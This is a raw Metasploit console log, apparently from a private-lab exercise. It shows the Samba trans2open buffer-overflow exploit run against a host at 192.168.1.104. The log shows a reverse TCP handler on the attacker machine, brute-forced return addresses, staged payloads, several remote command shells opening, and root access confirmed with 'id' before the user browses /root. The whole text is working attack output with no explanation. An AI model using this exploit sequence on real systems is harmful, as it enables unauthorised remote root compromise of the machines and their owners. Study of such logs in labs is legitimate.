 msf6 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.1.16:4444
[*] 192.168.1.104:139 - Trying return address 0×bffffdfc...
[*] 192.168.1.104:139 - Trying return address 0×bffffcfc...
[*] 192.168.1.104:139 - Trying return address 0×bffffbfc...
[*] 192.168.1.104:139 - Trying return address 0×bffffafc...
[*] Sending stage (36 bytes) to 192.168.1.104
[*] 192.168.1.104:139 - Trying return address 0×bffff9fc...
[*] Sending stage (36 bytes) to 192.168.1.104
[*] 192.168.1.104:139 - Trying return address 0×bffff8fc...
[*] Sending stage (36 bytes) to 192.168.1.104
[*] 192.168.1.104:139 - Trying return address 0×bffff7fc...
[*] Sending stage (36 bytes) to 192.168.1.104
[*] 192.168.1.104:139 - Trying return address 0×bffff6fc...
[*] Command shell session 5 opened (192.168.1.16:4444 → 192.168.1.104:1029) at 2025-01-22 21:47:58 +0800
[*] Command shell session 6 opened (192.168.1.16:4444 → 192.168.1.104:1030) at 2025-01-22 21:47:59 +0800
[*] Command shell session 7 opened (192.168.1.16:4444 → 192.168.1.104:1031) at 2025-01-22 21:48:00 +0800
[*] Command shell session 8 opened (192.168.1.16:4444 → 192.168.1.104:1032) at 2025-01-22 21:48:01 +0800
id
uid=0(root) gid=0(root) groups=99(nobody)
pwd
/tmp
cd /root
pwd
/root
ls
anaconda-ks.cfg